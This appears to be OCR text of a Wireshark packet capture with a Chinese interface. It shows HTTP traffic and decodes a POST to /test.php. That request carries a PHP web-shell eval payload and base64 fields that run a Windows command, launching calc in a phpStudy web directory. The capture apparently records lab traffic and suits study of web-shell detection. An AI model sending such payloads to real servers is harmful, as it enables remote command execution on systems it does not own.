 正在捕获 以太网
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http2 and ip.addr==10.60.255.222 表达式… +
No. Time Source Destination Protocol Length Info
459 19.245763 42.236.39.205 10.60.250.222 HTTP 60 HTTP/1.1 200 OK
1193 70.759801 10.60.250.222 182.254.243.54 HTTP 838 GET /wp-content/uploads/201
1195 70.795326 182.254.243.54 10.60.250.222 HTTP 463 HTTP/1.1 301 Moved Permanen
1229 70.994083 10.60.250.222 223.252.199.10 HTTP 598 POST /receiver HTTP/1.1 (a
1232 71.025717 223.252.199.10 10.60.250.222 HTTP 232 HTTP/1.1 200 OK (applicati
1251 71.493763 10.60.250.222 182.254.243.54 HTTP 830 GET /wp-content/uploads/201
1260 71.523717 182.254.243.54 10.60.250.222 HTTP 455 HTTP/1.1 301 Moved Permanen
1829 126.714526 10.60.250.222 10.60.250.158 HTTP 959 POST /test.php HTTP/1.1 (a
1843 127.097097 10.60.250.158 10.60.250.222 HTTP 321 HTTP/1.1 200 OK (text/html
1916 132.628290 10.60.250.222 42.236.37.73 HTTP 816 POST /cloudquery.php HTTP/1
Frame 1829: 959 bytes on wire (7672 bits), 959 bytes captured (7672 bits) on interface 0
Ethernet II, Src: Dell_6c:b5:ff (54:bf:64:6c:b5:ff), Dst: Vmware_95:49:bd (00:0c:29:95:49:bd)
Internet Protocol Version 4, Src: 10.60.250.222, Dst: 10.60.250.158
Transmission Control Protocol, Src Port: 13108, Dst Port: 80, Seq: 1, Ack: 1, Len: 905
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "abcd" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19y
Form item: "z1" = "Y21k"
Form item: "z2" = "Y2QgL2QgIkM6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1wiJmNhbGMmZWNobyBbU10mY2QmZWNobyBbRV0="
0150 68 65 0d 0a 0d 0a 61 62 63 64 3d 25 34 30 65 76 he····ab cd=%40ev
0160 61 6c 25 30 31 25 32 38 62 61 73 65 36 34 5f 64 al%01%28 base64_d
0170 65 63 6f 64 65 25 32 38 25 32 34 5f 50 4f 53 54 ecode%28 %24_POST
0180 25 35 42 7a 30 25 35 44 25 32 39 25 32 39 25 33 %5Bz0%5D %29%29%3
0190 42 26 7a 30 3d 51 47 6c 75 61 56 39 7a 5a 58 51 B&z0=QGl uaV9zZXQ
HTML Form URL Encoded (urlencoded-form), 617 bytes 分组: 3715 · 已显示: 30 (0.8%) Profile: Default